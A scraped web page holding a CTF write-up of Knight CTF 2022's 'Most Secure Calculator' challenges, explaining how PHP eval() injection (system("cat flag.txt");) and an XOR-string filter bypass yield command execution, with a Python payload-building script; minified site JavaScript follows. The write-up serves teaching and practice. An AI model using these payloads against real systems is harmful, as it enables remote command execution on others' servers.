2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Knight CTF 2022 â€“ Most Secure Calculator\",\"datePublished\":\"2022-01-21T00:00:00.000Z\",\"dateModified\":\"2022-01-21T00:00:00.000Z\",\"description\":\"Do not ever eval() user input, even you thought you have sanitized.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator\",\"author\":[{\"@type\":\"Person\",\"name\":\"Eana\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2022-01-21T00:00:00.000Z","children":"Friday, January 21, 2022"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"Knight CTF 2022 â€“ Most Secure Calculator"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","Eana",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/blueset","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/bee48ae645948fe70368ae0fb73ee2b2?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/blueset","className":"text-primary","children":["$","dd",null,{"children":"Eana"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"A Vocaloid (and other singing synth) fan."}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h2",null,{"id":"most-secure-calculator-1-50-points","children":[["$","a",null,{"href":"#most-secure-calculator-1-50-points","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Most Secure Calculator 1 (50 points)"]}],["$","blockquote",null,{"children":["$","p",null,{"children":["Challenge Link: ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"http://198.211.115.81:9003/","children":"http://198.211.115.81:9003/"}],["$","br",null,{}],"Flag Format: ",["$","code",null,{"children":"KCTF{something_here}"}],["$","br",null,{}],"Note: Burte Force/Fuzzing not required and not allowed.",["$","br",null,{}],"Author: NomanProdhan"]}]}],["$","p",null,{"children":["Webpage has a form with a text box and a submit button. The form sends a POST request to ",["$","code",null,{"children":"/"}],"."]}],["$","p",null,{"children":"A comment is found in the HTML source of the webpage."}],["$","$L12",null,{"className":"language-html","children":["$","code",null,{"className":"code-highlight language-html","children":[["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"<!-- \n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"    Hi Selina, \n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"    I learned about eval today and tomorrow I will learn about regex. I have build a calculator for your child.\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"    I have hidden some interesting things in flag.txt and I know you can read that file.\n"}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"-->"}],"\n"]}]]}]}],["$","ul",null,{"children":[["$","li",null,{"children":["The webpage uses ",["$","code",null,{"children":"eval"}]," to â€œdo calculationsâ€."]}],["$","li",null,{"children":["Flag is stored in ",["$","code",null,{"children":"flag.txt"}],"."]}]]}],["$","p",null,{"children":["Submit ",["$","code",null,{"children":"system(\"cat flag.txt\");"}]," to get the flag."]}],["$","h2",null,{"id":"most-secure-calculator-2-250-points","children":[["$","a",null,{"href":"#most-secure-calculator-2-250-points","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Most Secure Calculator 2 (250 points)"]}],["$","blockquote",null,{"children":["$","p",null,{"children":["Challenge Link: ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"http://198.211.115.81:9004/","children":"http://198.211.115.81:9004/"}],["$","br",null,{}],"Flag Format: ",["$","code",null,{"children":"KCTF{something_here}"}],["$","br",null,{}],"Note: Burte Force/Fuzzing not required and not allowed.",["$","br",null,{}],"Author: NomanProdhan"]}]}],["$","p",null,{"children":["Webpage has a form with a text box and a submit button. The form sends a POST request to ",["$","code",null,{"children":"/"}],"."]}],["$","p",null,{"children":"A comment is found in the HTML source of the webpage."}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"<"}],["$","span",null,{"className":"token operator","children":"!"}],["$","span",null,{"className":"token operator","children":"--"}]," \n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token maybe-class-name","children":"Hi"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Selina"}],["$","span",null,{"className":"token punctuation","children":","}]," \n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token constant","children":"I"}]," learned about regex today",["$","span",null,{"className":"token punctuation","children":"."}]," ",["$","span",null,{"className":"token constant","children":"I"}]," have upgraded the previous calculator",["$","span",null,{"className":"token punctuation","children":"."}]," ",["$","span",null,{"className":"token property-access","children":["$","span",null,{"className":"token maybe-class-name","children":"Now"}]}]," its the most secure calculator ever",["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token property-access","children":["$","span",null,{"className":"token maybe-class-name","children":"The"}]}]," calculator accepts only numbers and symbols",["$","span",null,{"className":"token punctuation","children":"."}]," \n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token constant","children":"I"}]," have hidden some interesting things ",["$","span",null,{"className":"token keyword","children":"in"}]," flag",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"txt"}]," and ",["$","span",null,{"className":"token constant","children":"I"}]," know you can create an interesting equation to read that file",["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"--"}],["$","span",null,{"className":"token operator","children":">"}],"\n"]}]]}]}],["$","p",null,{"children":"Again,"}],["$","ul",null,{"children":[["$","li",null,{"children":["The webpage uses ",["$","code",null,{"children":"eval"}]," to â€œdo calculationsâ€."]}],["$","li",null,{"children":"Filters are put in place to only accept â€œnumbers and symbolsâ€."}],["$","li",null,{"children":["Flag is stored in ",["$","code",null,{"children":"flag.txt"}],"."]}]]}],["$","p",null,{"children":"Through trial and error, the following characters are found to be accepted:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"!"}],"\"#",["$","span",null,{"className":"token operator","children":"%"}],"'",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token punctuation","children":";"}],["$","span",null,{"className":"token operator","children":"?"}],"@",["$","span",null,{"className":"token punctuation","children":"["}],"\\",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":"^"}],"_`",["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token operator","children":"|"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token operator","children":"~"}],["$","span",null,{"className":"token number","children":"0123456789"}],"\n"]}]}]}],["$","p",null,{"children":["Specifically, ",["$","code",null,{"children":"$$"}],", ",["$","code",null,{"children":"<"}]," and ",["$","code",null,{"children":">"}]," are not accepted."]}],["$","p",null,{"children":["$","strong",null,{"children":"Vulnerabilities:"}]}],["$","ol",null,{"children":[["$","li",null,{"children":"PHP allows to use a string literal as a function name."}],["$","li",null,{"children":"PHP allows bit-wise XOR operation of strings."}]]}],["$","p",null,{"children":["Making use of feature 1, we can rewrite ",["$","code",null,{"children":"system(\"cat flag.txt\");"}]," as ",["$","code",null,{"children":"(\"system\")(\"cat flag.txt\");"}],"."]}],["$","p",null,{"children":["Making use of feature 2, we can construct the words ",["$","code",null,{"children":"system"}],", ",["$","code",null,{"children":"cat"}],", ",["$","code",null,{"children":"flag"}],", and ",["$","code",null,{"children":"txt"}]," using bit-wise XOR of 2 strings from the allowed character set."]}],["$","p",null,{"children":["For example, to construct the word ",["$","code",null,{"children":"'sekai'"}],", we can have ",["$","code",null,{"children":"'(%+!)' ^ '[@@@@'"}],"."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"%"}],["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token operator","children":"!"}],["$","span",null,{"className":"token punctuation","children":")"}],"   ",["$","span",null,{"className":"token number","children":"00101000"}]," ",["$","span",null,{"className":"token number","children":"00100101"}]," ",["$","span",null,{"className":"token number","children":"00101011"}]," ",["$","span",null,{"className":"token number","children":"00100001"}]," ",["$","span",null,{"className":"token number","children":"00101001"}],"\n"]}],["$","span",null,{"className":"code-line","children":"     xor\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"@@@@   ",["$","span",null,{"className":"token number","children":"01011011"}]," ",["$","span",null,{"className":"token number","children":"01000000"}]," ",["$","span",null,{"className":"token number","children":"01000000"}]," ",["$","span",null,{"className":"token number","children":"01000000"}]," ",["$","span",null,{"className":"token number","children":"01000000"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token operator","children":"="}],"\n"]}],["$","span",null,{"className":"code-line","children":["sekai   ",["$","span",null,{"className":"token number","children":"01110011"}]," ",["$","span",null,{"className":"token number","children":"01100101"}]," ",["$","span",null,{"className":"token number","children":"01101011"}]," ",["$","span",null,{"className":"token number","children":"01100001"}]," ",["$","span",null,{"className":"token number","children":"01101001"}],"\n"]}]]}]}],["$","p",null,{"children":"A Python script was written to find the XOR pairs and build the payload."}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":["chars ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"!#%()*+,-./:;?@[]^_`{|}~&0123456789\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["ascii_chars ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":"."}],"join",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"chr"}],["$","span",null,{"className":"token punctuation","children":"("}],"i",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"32"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"127"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["diff ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"set"}],["$","span",null,{"className":"token punctuation","children":"("}],"ascii_chars",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token builtin","children":"set"}],["$","span",null,{"className":"token punctuation","children":"("}],"chars",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["mapping ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," chars",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," j ",["$","span",null,{"className":"token keyword","children":"in"}]," chars",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        k ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"chr"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"ord"}],["$","span",null,{"className":"token punctuation","children":"("}],"i",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token builtin","children":"ord"}],["$","span",null,{"className":"token punctuation","children":"("}],"j",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," k ",["$","span",null,{"className":"token keyword","children":"in"}]," diff ",["$","span",null,{"className":"token keyword","children":"and"}]," k ",["$","span",null,{"className":"token keyword","children":"not"}]," ",["$","span",null,{"className":"token keyword","children":"in"}]," mapping",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            mapping",["$","span",null,{"className":"token punctuation","children":"["}],"k",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"i",["$","span",null,{"className":"token punctuation","children":","}]," j",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"transform"}],["$","span",null,{"className":"token punctuation","children":"("}],"s",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"mapping",["$","span",null,{"className":"token punctuation","children":"["}],"c",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token keyword","children":"for"}]," c ",["$","span",null,{"className":"token keyword","children":"in"}]," s",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    b ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"mapping",["$","span",null,{"className":"token punctuation","children":"["}],"c",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token keyword","children":"for"}]," c ",["$","span",null,{"className":"token keyword","children":"in"}]," s",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token string","children":"\"(\""}],["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token builtin","children":"repr"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":"."}],"join",["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token string","children":"\"^\""}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token builtin","children":"repr"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":"."}],"join",["$","span",null,{"className":"token punctuation","children":"("}],"b",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token string","children":"\")\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["_system ",["$","span",null,{"className":"token operator","children":"="}]," transform",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"system\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["_cat ",["$","span",null,{"className":"token operator","children":"="}]," transform",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"cat\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["_flag ",["$","span",null,{"className":"token operator","children":"="}]," transform",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"flag\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["_txt ",["$","span",null,{"className":"token operator","children":"="}]," transform",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"txt\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\""}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"_system",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"("}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"_cat",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":".' '."}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"_flag",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":".'.'."}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"_txt",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":");\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":"Submit this payload to get the flag."}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":["$undefined",["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/web","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","1mglay",{"cx":"12","cy":"12","r":"10"}],["$","line","1dnqot",{"x1":"2","x2":"22","y1":"12","y2":"12"}],["$","path","nb9nel",{"d":"M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}],"$undefined"]}],"Web"]}]}],["$","$Ld",null,{"href":"/tags/knight-ctf-2022","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Knight CTF 2022"]}]}],["$","$Ld",null,{"href":"/tags/php","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","PHP"]}]}],["$","$Ld",null,{"href":"/tags/eval","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","eval"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":["$undefined",["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/knight-ctf-2021/find-pass-code","children":"Knight CTF 2022 â€“ Find Pass Code"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/555-81976d7b2f497de2.js
body_size: 6438
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[555],{30032:function(e,t,n){"use strict";n.d(t,{VY:function(){return er},h4:function(){return et},ck:function(){return ee},fC:function(){return Q},xz:function(){return en}});var r=n(8404),o=n(2265),a=n(85225),i=n(60989),c=n(87682),u=n(98157),l=n(13846),s=n(65092),f=n(41930),p=n(39233),d=n(13878);let v="Collapsible",[h,b]=(0,a.b)(v),[y,_]=h(v),g=(0,o.forwardRef)((e,t)=>{let{__scopeCollapsible:n,open:a,defaultOpen:i,disabled:c,onOpenChange:u,...f}=e,[p=!1,v]=(0,l.T)({prop:a,defaultProp:i,onChange:u});return(0,o.createElement)(y,{scope:n,disabled:c,contentId:(0,d.M)(),open:p,onOpenToggle:(0,o.useCallback)(()=>v(e=>!e),[v])},(0,o.createElement)(s.WV.div,(0,r.Z)({"data-state":C(p),"data-disabled":c?"":void 0},f,{ref:t})))}),m=(0,o.forwardRef)((e,t)=>{let{__scopeCollapsible:n,...a}=e,i=_("CollapsibleTrigger",n);return(0,o.createElement)(s.WV.button,(0,r.Z)({type:"button","aria-controls":i.contentId,"aria-expanded":i.open||!1,"data-state":C(i.open),"data-disabled":i.disabled?"":void 0,disabled:i.disabled},a,{ref:t,onClick:(0,u.M)(e.onClick,i.onOpenToggle)}))}),x="CollapsibleContent",w=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...a}=e,i=_(x,e.__scopeCollapsible);return(0,o.createElement)(p.z,{present:n||i.open},({present:e})=>(0,o.createElement)(E,(0,r.Z)({},a,{ref:t,present:e})))}),E=(0,o.forwardRef)((e,t)=>{let{__scopeCollapsible:n,present:a,children:i,...u}=e,l=_(x,n),[p,d]=(0,o.useState)(a),v=(0,o.useRef)(null),h=(0,c.e)(t,v),b=(0,o.useRef)(0),y=b.current,g=(0,o.useRef)(0),m=g.current,w=l.open||p,E=(0,o.useRef)(w),k=(0,o.useRef)();return(0,o.useEffect)(()=>{let e=requestAnimationFrame(()=>E.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,f.b)(()=>{let e=v.current;if(e){k.current=k.current||{transitionDuration:e.style.transitionDuration,animationName:e.style.animationName},e.style.transitionDuration="0s",e.style.animationName="none";let t=e.getBoundingClientRect();b.current=t.height,g.current=t.width,E.current||(e.style.transitionDuration=k.current.transitionDuration,e.style.animationName=k.current.animationName),d(a)}},[l.open,a]),(0,o.createElement)(s.WV.div,(0,r.Z)({"data-state":C(l.open),"data-disabled":l.disabled?"":void 0,id:l.contentId,hidden:!w},u,{ref:h,style:{"--radix-collapsible-content-height":y?`${y}px`:void 0,"--radix-collapsible-content-width":m?`${m}px`:void 0,...e.style}}),w&&i)});function C(e){return e?"open":"closed"}var k=n(24183);let A="Accordion",O=["Home","End","ArrowDown","ArrowUp","ArrowLeft","ArrowRight"],[j,R,I]=(0,i.B)(A),[S,Z]=(0,a.b)(A,[I,b]),z=b(),P=o.forwardRef((e,t)=>{let{type:n,...a}=e;return 